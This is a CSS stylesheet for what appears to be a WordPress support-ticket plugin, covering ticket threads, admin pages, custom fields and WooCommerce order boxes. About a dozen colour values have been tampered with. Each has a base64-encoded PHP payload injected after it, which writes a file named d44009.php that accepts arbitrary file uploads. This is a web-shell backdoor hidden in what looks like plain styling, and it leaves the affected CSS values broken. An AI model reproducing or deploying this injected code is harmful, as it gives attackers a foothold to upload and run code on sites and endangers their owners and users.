	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* ticket status */
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{background:#4f6df5; }
    div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{background:#4f6df5;color:#ffffff;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../d44009.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        